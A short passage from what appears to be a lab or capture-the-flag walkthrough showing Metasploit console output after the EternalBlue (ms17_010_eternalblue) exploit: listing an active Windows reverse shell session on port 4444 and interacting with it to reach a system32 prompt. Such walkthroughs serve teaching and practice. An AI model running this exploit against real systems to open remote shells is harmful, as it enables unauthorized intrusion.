 Interacting with sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type               Information                                                                       Connection
--  ----  ----               -----------                                                                       ----------
1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...  10.10.186.44:4444 ->
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>